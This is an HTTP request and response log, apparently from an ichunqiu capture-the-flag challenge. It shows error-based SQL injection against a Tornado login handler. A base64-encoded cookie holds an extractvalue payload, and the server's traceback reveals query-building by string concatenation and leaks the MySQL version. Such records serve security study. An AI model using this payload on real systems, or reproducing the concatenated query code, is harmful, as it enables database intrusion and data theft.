 POST /lock HTTP/1.1
Host:
185afdbd31f240f78ff0083db0b65ed15d43a90a76834eb9.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://2aba68013efc4c31bcd37289fd9e989ca7e61b25d9b34892.game.ichunqi
u.com/login?next=%2F
Content-Length: 86
Cookie:
_xsrf=2|a1da053a|0efdec23a24c60d517dd38a3afac0df4|1473487145;
username="2|1:0|10:1473508830|8:username|80:JyBhbmQgZXh0cmFjdHZhbHV
lKDEsIGNvbmNhdCgweDVjLCAoc2VsZWN0IHZlcnNpb24oKSkpKS0tIA==|b11550528
1511771a9febf7b32f22e6ed4a9cc5a56b8316b2c90787d95d1aabf";
Connection: keep-alive
pass=1&email=1&_xsrf=2|a1da053a|0efdec23a24c60d517dd38a3afac0df4|14
73487145&password=1
HTTP/1.1 500 Internal Server Error
Server: ASERVER/1.8.0-3
Date: Sat, 10 Sep 2016 12:01:33 GMT
Content-Type: text/plain
Content-Length: 1186
Connection: keep-alive
Set-Cookie: __ads_session=eAPj/WllyAhwIYkADAA=;
domain=.*.game.ichunqiu.com; path=/
X-Powered-By-Anquanbao: MISS from pon-bj-icq-ichunqiu-ib1
Traceback (most recent call last):
File
"/usr/lib64/python2.6/site-packages/tornado-4.2b1-py2.6-linux-x86
_64.egg/tornado/web.py", line 1413, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/var/www/html/rtiny/lock.py", line 19, in post
row = db.ct("manager", "*", "username='" + username + "' and
password='" + passwd + "'")
File "/var/www/html/rtiny/db.py", line 15, in ct
return db.get("select "+column+" from "+table+" where
"+where)
File "/usr/lib/python2.6/site-packages/torndb.py", line 148,
in get
rows = self.query(query, *parameters, **kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 136,
in query
self._execute(cursor, query, parameters, kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 234,
in _execute
return cursor.execute(query, kwparameters or parameters)
File "build/bdist.linux-x86_64/egg/MySQLdb/cursors.py", line
174, in execute
self.errorhandler(self, exc, value)
File "build/bdist.linux-x86_64/egg/MySQLdb/connections.py",
line 36, in defaulterrorhandler
raise errorclass, errorvalue
OperationalError: (1105, "XPATH syntax error:
'\\5.5.50-cll-lve'")
春秋社区
bbs.ichunqiu.com